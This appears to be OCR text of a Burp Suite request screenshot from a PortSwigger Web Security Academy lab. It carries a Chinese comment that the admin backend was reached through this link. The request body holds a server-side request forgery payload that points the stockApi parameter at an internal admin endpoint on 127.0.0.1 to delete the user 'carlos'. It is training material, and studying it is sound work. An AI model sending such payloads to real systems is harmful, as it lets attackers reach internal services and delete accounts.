 Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackv... \n
1 POST /product/stock HTTP/2
2 Host: 0a2400e1043833ff818e3084002a0033.web-security-academy.net
3 Cookie: session=GyFZYF9IWIJaHynv66hYzVcjTRAZhLL5 ; session=5QSnUFw4iOWzhSIPOVBhHRnEi23mM6M8
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: */*
6 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate, br
8 Referer: https://0a2400e1043833ff818e3084002a0033.web-security-academy.net/product?productId=1
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 107
11 Origin: https://0a2400e1043833ff818e3084002a0033.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Priority: u=0
之前通过这个链接访问到后台，再通过这个进行后台操作
16 Te: trailers
17
18 stockApi=http%3A%2F%2F127.0.0.1/admin/delete?username=carlos